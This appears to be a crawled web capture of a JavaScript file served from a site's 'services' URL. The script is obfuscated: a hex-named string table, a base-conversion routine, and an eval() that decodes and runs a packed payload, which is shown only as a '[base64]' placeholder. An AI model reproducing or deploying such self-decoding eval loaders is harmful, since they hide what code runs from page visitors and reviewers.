

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1724
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"OVknrdCWR",19,4,4))